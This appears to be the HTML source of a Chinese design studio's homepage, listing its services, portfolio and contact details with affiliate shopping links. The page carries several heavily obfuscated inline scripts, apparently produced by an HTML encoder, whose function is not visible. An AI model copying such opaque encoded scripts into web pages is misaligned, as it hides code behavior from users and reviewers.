\/EH\:\=\]\}\{\[ix\|L\<\}\|i\}\[Ix\]\}f\|38\|\]i\=Fx9IxB\]\}\{\[ix\|L\<\}\|i\}\[Ix\[238\|\]i\=F\=fw\~\~3X1P\?\=fbjX3\?\!XX\=\'\[\|\{L\*\}\|y8\]\]I\,\:B\*\'\,\]\}\{\[ix\|L\<R99\:B\]\}\{\[ix\|L\<\}\|Ix9x\{LILR\(L3\'\[\|\{L\*\}\|y\,\:B\(xL\[\(\|y\'R9IxF\=IxLq\*ix\}\[L\,A8\]\]I\,\:Av\>11\:FF\=8\]\]I\,\:\=zg\!\>3PM\!P\=\{gjP3XX\)\?\=a\"P\)3\~M\!M\=RQ\>\>3\>\>M\)\=xgMM3\~\!XX\=e\\\~3\?\!X\!\=x\/\>13X\)1\=\=89\*\{x\|Ix\]8L\}83A\+\[\r\[\'x\|tA\=DTI\{\(\*2L\_")//--></script>

    <!--- basic page needs
    ================================================== -->
    <meta charset="utf-8">
    <title>无忧设计|为你设计新生活！</title>
    <meta name="description" content="无忧设计，为你设计新生活。我们提供域名注册服务、网站空间托管、400电话销售、视频剪辑、网站设计开发、网站代码修改、平面设计、海报设计等等服务，为企业发展提供更好的服务动力！">
	<meta name="keywords" content="无忧设计,51设计,51sj,网页设计,海报设计,平面设计,壁纸设计,域名注册,空间托管,400电话,软件开发,WordPress,WP,电商,网站,模版,捐赠,交友,扩列,兼职">
    <meta name="author" content="无忧设计">

    <!-- mobile specific metas
    ================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- CSS
    ================================================== -->
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/vendor.css">

    <!-- script
    ================================================== -->
    <SCRipT LaNGuAGe=javaSCRiPT>hB33("6ei5\`\|\^Ke5i\!zjeWU\-\)o5P\`Q5Rjez\?6Wei5\`\|\^\?");</SCrIpt>

    <!-- favicons
    ================================================== -->
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">

</head>

<body id="top">


    <!-- preloader
    ================================================== -->
    <div id="preloader">
        <div id="loader" class="dots-fade">
            <div></div>
            <div></div>
            <div></div>
        </div>
    </div>


    <!-- header
    ================================================== -->
    <header class="s-header">

        <div class="header-logo">
            <a href="index.html">
                <img src="images/logo.svg" alt="无忧设计">
				<strong style="vertical-align: middle;text-align:center;color:#fff">无忧设计</strong>
			</a>
        </div>

        <div class="header-content">
    
            <nav class="row header-nav-wrap">
                <ul class="header-nav">
                    <li><a class="smoothscroll" href="#hero" title="Intro">首页</a></li>
                    <li><a class="smoothscroll" href="#about" title="About">关于我们</a></li>
                    <li><a class="smoothscroll" href="#services" title="Services">我们的服务</a></li>
                    <li><a class="smoothscroll" href="#portfolio" title="Works">我们的项目</a></li>
                    <li><a class="smoothscroll" href="#contactus" title="Contact us">联系我们</a></li>
                </ul>
            </nav> <!-- end header-nav-wrap -->

			<a href="contribute.html" target="_blank" class="btn btn--stroke btn--small">捐赠本站</a>

        </div> <!-- end header-content -->

        <a class="header-menu-toggle" href="#0"><span>Menu</span></a>

    </header> 


    <!-- hero
    ================================================== -->
    <section id="hero" class="s-hero target-section" data-parallax="scroll" data-image-src="images/hero-bg-3000.jpg" data-natural-width=3000 data-natural-height=2000 data-position-y=center>

        <div class="row hero-content">

            <div class="column large-full">

                <h1>
                您好, 我们是无忧设计，<br>
                提供前端开发、视频剪辑<br>
                和网页设计， <br>
                并修改一些代码。
                </h1>

                <ul class="hero-social">
                    <li>
                        <a href="#0" title="">-友谊-</a>
                    </li>
                    <li>
                        <a href="#0" title="">-共创-</a>
                    </li>
                    <li>
                        <a href="#0" title="">-价值-</a>
                    </li>
                </ul> <!-- end hero-social -->

            </div> 

        </div> <!-- end hero-content -->

        <div class="hero-scroll">
            <a href="#about" class="scroll-link smoothscroll">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 24l-8-9h6v-15h4v15h6z"/></svg>
            </a>
        </div> <!-- end hero-scroll -->

    </section> <!-- end s-hero -->


    <!-- about
    ================================================== -->
    <section id="about" class="s-about target-section">

        <div class="s-about__section s-about__section--profile">

            <div class="right-vert-line"></div>

            <div class="row">
                <div class="column large-6 medium-8 tab-full">

                    <div class="section-intro" data-num="01" data-aos="fade-up">
                        <h3 class="subhead">::关于我们::</h3>
                        <h1 class="display-1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们是一群积极向上的设计师。</h1>
                    </div>

                    <div class="profile-pic" data-aos="fade-up">
                        <img src="images/profile-pic.jpg" 
                             srcset="images/profile-pic.jpg 1x, images/profile-pic@2x.jpg 2x" alt="">
                    </div>

                    <h3 data-aos="fade-up">简介</h3>

                    <p data-aos="fade-up">
                    	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;从大学那时候起，我们这群人就接触了从网吧到网页设计行业的生活，最后大学毕业后，都投身于各个行业间。
						但对艺术和网页设计的痴迷，又整活在一起，成为自由职业的网页设计者，大隐于市，有项目就一呼百应。<br/>
						&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们也提供代理域名注册、网站空间托管、400电话销售，为企业发展提供十足的动力!
                    </p>

                </div>
            </div>

        </div> <!-- end s-about__section--profile -->

   
    </section> <!-- end s-about -->


    <!-- services
    ================================================== -->
    <section id="services" class="s-services target-section h-dark-bg">
        
        <div class="row s-services__content">

            <div class="vert-line"></div>

            <div class="column large-6 s-services__leftcol">
                <div class="section-intro" data-num="02" data-aos="fade-up">
                    <h3 class="subhead">::我们的服务::</h3>

                    <h1 class="display-1">
                    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们专注于打造网络体验
                    以及行之有效的美感设计。
                    </h1>
                </div>

                <p class="lead" data-aos="fade-up">
                 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们提供的设计服务很多，植根于各行各业，多姿多彩，荣获客户多次好评。我们秉承者，为客户创造一切最大价值的服务理念，一视同仁的服务于各种客户，以及商家。让美的设计更复合客户的审美诉求。
                </p>
            </div> <!-- end  s-services--leftcol -->

            <div class="column large-6">
                <ul class="services-list" data-aos="fade-up">
                    <li class="services-list__item is-active">
                        <div class="services-list__item-header">
                            <h5>产品设计</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                            
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;为客户提供意识形态的产品设计，包括产品概念设计，产品外观设计，产品定位设计，产品市场设计等，让客户体验到整个省心的产品一条龙设计开发。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                    <li class="services-list__item">
                        <div class="services-list__item-header">
                            <h5>品牌创建</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                           
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们为客户的品牌创建，做最优化定位，进行头脑风暴，市场调研，行销艺术，让客户最大化满意，让品牌最大化符合自身的企业标志价值CI形象。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                    <li class="services-list__item">
                        <div class="services-list__item-header">
                            <h5>前端开发</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                           &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们前端开发，包括静态页面开发，动态页面开发，还有WordPress电子商务网站开发，广泛服务于个人，以及中小企业客户。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                    <li class="services-list__item">
                        <div class="services-list__item-header">
                            <h5>用户研究</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                            &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;对用户的爱好，习惯，行为进行群体性研究，主要根据这些用户的特点，进行商品的针对性设计，让用户有更好的体验。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                    <li class="services-list__item">
                        <div class="services-list__item-header">
                            <h5>视觉设计</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                           
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们根据用户视觉体验，以及审美方向，进行客户的市场定位设计，包括海报设计、平面设计、广告设计、网页设计等等。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                    <li class="services-list__item">
                        <div class="services-list__item-header">
                            <h5>电子商务</h5>
                        </div>
                        <div class="services-list__item-body">
                            <p>
                           
								&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们也提供电商买卖接口开发服务，也进行海外贸易网站开发制作。
                            </p>
                        </div>
                    </li> <!-- services-list__item -->
                </ul> <!-- end services-list -->
            </div>

        </div> <!-- s-services__content -->

    </section> <!-- end s-services -->


    <!-- portfolio
    ================================================== -->
    <section id="portfolio" class="s-portfolio target-section">

        <div class="row s-portfolio__header">
            <div class="column large-6 medium-8 tab-full">
                <div class="section-intro" data-num="03" data-aos="fade-up">
                    <h3 class="subhead">::我们的项目::</h3>
                    <h1 class="display-1">
                       &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;我们设计师最近参与过的一些项目。
                    </h1>
                </div>
            </div>
        </div> <!-- s-porfolio__header -->

        <div class="row s-porfolio__list block-large-1-2 block-tab-full collapse">

            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/yohuiju.jpg" title="优汇聚主页设计" data-size="1050x700">
                            <img src="images/portfolio/yohuiju.jpg" 
                                 srcset="images/portfolio/yohuiju.jpg 1x, images/portfolio/yohuiju@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">视觉设计</div>
                        <h4 class="folio-item__title">优汇聚主页设计</h4>
                    </div>
                    <a href="https://yohuiju.wordpress.com/" target="_blank" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>我们对客户的主页要求，满足友爱有爱心的购物，一目了然，赏心悦目。</p>
                    </div>
                </div>
            </div> <!-- end column -->
            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/youhuigo.jpg" title="优惠购网站设计" data-size="1050x700">
                            <img src="images/portfolio/youhuigo.jpg" 
                                 srcset="images/portfolio/youhuigo.jpg 1x, images/portfolio/youhuigo@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">电子商务</div>
                        <h4 class="folio-item__title">优惠购网站设计</h4>
                    </div>
                    <a href="https://micsource.github.io/youhuigo/" target="_blank" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>帮助客户设计瀑布流自适应式淘宝客个人电商网站。</p>
                    </div>
                </div>
            </div> <!-- end column -->
            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/toothpick.jpg" Title="牙签产品平面设计" data-size="1050x700">
                            <img src="images/portfolio/toothpick.jpg" 
                                 srcset="images/portfolio/toothpick.jpg 1x, images/portfolio/toothpick@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">产品设计</div>
                        <h4 class="folio-item__title">牙签产品平面设计</h4>
                    </div>
                    <a href="#0" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>根据客户需求进行牙签的艺术化产品平面设计。</p>
                    </div>
                </div>
            </div> <!-- end column -->
            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/apple.jpg" title="苹果电脑壁纸设计" data-size="1050x700">
                            <img src="images/portfolio/apple.jpg" 
                                 srcset="images/portfolio/apple.jpg 1x, images/portfolio/apple@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">视觉设计</div>
                        <h4 class="folio-item__title">苹果电脑壁纸设计</h4>
                    </div>
                    <a href="#0" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>根据客户对苹果产品的喜爱，特设计一款苹果电脑壁纸。</p>
                    </div>
                </div>
            </div> <!-- end column -->
            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/golovers.jpg" title="情侣网站专卖设计" data-size="1050x700">
                            <img src="images/portfolio/golovers.jpg" 
                                 srcset="images/portfolio/golovers.jpg 1x, images/portfolio/golovers@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">电子商务</div>
                        <h4 class="folio-item__title">情侣网站专卖设计</h4>
                    </div>
                    <a href="http://golovers.lofter.com/" target="_blank" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>根据客户意见，做一个属于情侣卖货的电子商务网站。</p>
                    </div>
                </div>
            </div> <!-- end column -->
            <div class="column" data-aos="fade-up">
                <div class="folio-item">
                    <div class="folio-item__thumb">
                        <a class="folio-item__thumb-link" href="images/portfolio/gallery/wpyohuiju.jpg" title="WP模版设计" data-size="1050x700">
                            <img src="images/portfolio/wpyohuiju.jpg" 
                                 srcset="images/portfolio/wpyohuiju.jpg 1x, images/portfolio/wpyohuiju@2x.jpg 2x" alt="">
                        </a>
                    </div>
                    <div class="folio-item__info">
                        <div class="folio-item__cat">视觉设计</div>
                        <h4 class="folio-item__title">WP模版设计</h4>
                    </div>
                    <a href="#0" title="项目链接" class="folio-item__project-link">项目链接</a>
                    <div class="folio-item__caption">
                        <p>根据客户需求，修改WP主题的模版排版。</p>
                    </div>
                </div>
            </div> <!-- end column -->

        </div> <!-- folio-list -->

    </section> <!-- end portfolio -->


    <!-- testimonials
    ================================================== -->
    <section id="testimonials" class="s-testimonials">
		
		

		<div class="row">
    		<div class="column large-full">
        		<h2 class="section-desc aos-init aos-animate" style="text-align: center;margin-top:0" data-aos="fade-up">
            		我们设计师最爱读的书籍！
        		</h2>
				<hr style="margin:0 auto 9.6rem auto;border:2px solid #ff0033;width:90%;text-align:center" size="2"/>
				
    		</div>
		</div>
		

        <div class="row collapse">

            <div class="column large-full">

                <div class="testimonial-slider" data-aos="fade-up">

                    <div class="testimonial-slider__slide">
                        <p>
                        <a href="https://s.click.taobao.com/lXK2clt" target="_blank" title="点击去了解！"><img src="images/books/srjxwp.jpg" /></a>
                        </p>
                        <div class="testimonial-slider__author">
                            <img src="images/avatars/user-02.jpg" alt="Author image" class="testimonial-slider__avatar">
                            <cite class="testimonial-slider__cite">
                                <strong>《深入解析WordPress》</strong>
                                <span>机械工业出版社</span>
                            </cite>
                        </div>
                    </div> <!-- end testimonials__slide -->
    
                    <div class="testimonial-slider__slide">
                        <p>
                       <a href="https://s.click.taobao.com/oKYvblt" target="_blank" title="点击去了解！"><img src="images/books/dzswyy.jpg" /></a>
                        </p>
                        <div class="testimonial-slider__author">
                            <img src="images/avatars/user-01.jpg" alt="Author image" class="testimonial-slider__avatar">
                            <cite class="testimonial-slider__cite">
                                <strong>《WordPress电子商务运营》</strong>
                                <span>清华大学出版社</span>
                            </cite>
                        </div>
                    </div> <!-- end testimonials__slide -->
    
                    <div class="testimonial-slider__slide">
                        <p>
                        <a href="https://s.click.taobao.com/dfZnblt" target="_blank" title="点击去了解！"><img src="images/books/ps2022.jpg" /></a>
                        </p>
                        <div class="testimonial-slider__author">
                            <img src="images/avatars/user-04.jpg" alt="Author image" class="testimonial-slider__avatar">
                            <cite class="testimonial-slider__cite">
                                <strong>《PhotoShop2022从入门到精通》</strong>
                                <span>清华大学出版社</span>
                            </cite>
                        </div>
                    </div> <!-- end testimonials__slide -->
    
                    <div class="testimonial-slider__slide">
                        <p>
                       <a href="https://s.click.taobao.com/9Dqcblt" target="_blank" title="点击去了解！"><img src="images/books/qwpmsj.jpg" /></a>
                        </p>
                        <div class="testimonial-slider__author">
                            <img src="images/avatars/user-05.jpg" alt="Author image" class="testimonial-slider__avatar">
                            <cite class="testimonial-slider__cite">
                                <strong>《趣味平面设计说明书》</strong>
                                <span>人民邮电出版社</span>
                            </cite>
                        </div>
                    </div> <!-- end testimonials__slide -->

                </div> <!-- end testimonial slider -->
                
            </div> <!-- end column -->

        </div> <!-- end row -->


        <!-- CTA
        ================================================== -->
        <div class="s-cta">

            <div class="row">
                <div class="column large-full">
                    <h2 class="section-desc" data-aos="fade-up">
                        您需要一个非常可靠的网站托管的主机吗？
                    </h2>
                </div>
            </div>
    
            <div class="row cta-content" data-aos="fade-up">
                <div class="column large-full">
                    <p>
                    我们强烈推荐 <a href="https://s.click.taobao.com/rtpZxkt" target="_blank">阿里云主机</a>.
                    强大的网站和 WordPress 主机. 让您放心.<br />
                    一年只需要99元.
                    </p>
    
                    <a href="https://s.click.taobao.com/QbSWblt" target="_blank" class="btn btn--primary h-full-width">去购买-></a>
                </div>
            </div> <!-- end cta-content -->
    
        </div> <!-- end s-cta -->


    </section> <!-- end s-testimonials -->


    <!-- footer
    ================================================== -->
    <footer id="contactus" class="s-footer h-dark-bg">
        
        <div class="right-vert-line"></div>

        <div class="row s-footer__main">
            <div class="column large-6">
                <div class="section-intro" data-aos="fade-up">
                    <h3 class="subhead">::联系我们::</h3>

                    <h1 class="display-1">
                   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;如果有一个想法或概念真的让您兴奋，
让我们把这个想法变成现实。给我发个信息。
                    </h1>
                </div>

                <div class="footer-email-us">
                    <a href="mailto:xnet1711@hotmail.com" class="btn btn--primary h-full-width">让我们一起来聊一聊</a>
                </div>
            </div>

            <div class="column large-5">
                <div class="footer-contacts">
                    <div class="footer-contact-block" data-aos="fade-up">
                        <h5 class="footer-contact-block__header">
                            电邮:
                        </h5>
                        <p class="footer-contact-block__content">
                            <a href="mailto:">xnet1711@hotmail.com</a>
                        </p>
                    </div> <!-- end footer-contact-block -->
                    <div class="footer-contact-block" data-aos="fade-up">
                        <h5 class="footer-contact-block__header">
                            电话:
                        </h5>
                        <p class="footer-contact-block__content">
                            <a href="tel:+0123456789">暂无</a>
                        </p>
                    </div> <!-- end footer-contact-block -->
                    <br>
                    <div class="footer-contact-block" data-aos="fade-up">
                        <h5 class="footer-contact-block__header">
                            社交网络:
                        </h5>
                        <ul class="footer-contact-block__list">
                            <li><a href="https://weibo.com/yohuiju" target="_blank">微博</a></li>
                            <li><a href="#0">快手</a></li>
                            
                        </ul>
                    </div> <!-- end footer-contact-block -->
                </div>
            </div>
        </div> <!-- end s-footer__main -->

        <div class="row s-footer__bottom">
            <div class="column large-full ss-copyright">
                <span>© Copyright 无忧设计 2024</span> 
                <span>Design by <a href="http://51sj.myok.eu">无忧设计</a></span>
            </div> <!-- end ss-copyright -->

            <div class="ss-go-top">
                <a class="smoothscroll" title="Back to Top" href="#top">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 0l8 9h-6v15h-4v-15h-6z"/></svg>
                </a>
            </div> <!-- end ss-go-top -->
        </div> <!-- end s-footer__bottom -->

    </footer> <!-- end s-footer -->


    <!-- photoswipe background
    ================================================== -->
    <div aria-hidden="true" class="pswp" role="dialog" tabindex="-1">

        <div class="pswp__bg"></div>
        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">
                <div class="pswp__top-bar">
                    <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title=
                    "Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title=
                    "Zoom in/out"></button>
                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                            <div class="pswp__preloader__cut">
                                <div class="pswp__preloader__donut"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title=
                "Next (arrow right)"></button>
                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>
            </div>

        </div>

    </div> <!-- end photoSwipe background -->


    <!-- Java Script
    ================================================== -->
    <SCripT LAnGuagE=jaVAScRIPT>hB33("\$jUOfP9\+jOU8Q\<j\(\<3\@EO\}7\\YWYRY\*fpY\<jQT\$\(jUOfP9T");</scRIpT>
    <ScRIPT laNguAGE=JavAsCRiPT>hB33("F\<\*h\]pI\/\<h\*\\cR\<5pj\;v\]m\<2R\<cWF5\<\*h\]pIW");</SCrIpT>
    <ScRIPT LAnGuaGE=jAvasCRipt>hB33("\#R\`3\)me\>R3\`NgYROfP\)s\|YRg\(\#OR\`3\)me\(");</sCRiPT>

</body>
</html>
</file>


<file: contribute.html>
<!DOCTYPE html>
<html class="no-js" lang="zh-cmn-Hans">
<head><Meta Name=Encoder Content=HTMLSHIP>
<META HTTP-EQUIV="imagetoolbar" CONTENT="no"><noscript><iframe></iframe></noscript><script language="javascript"><!--
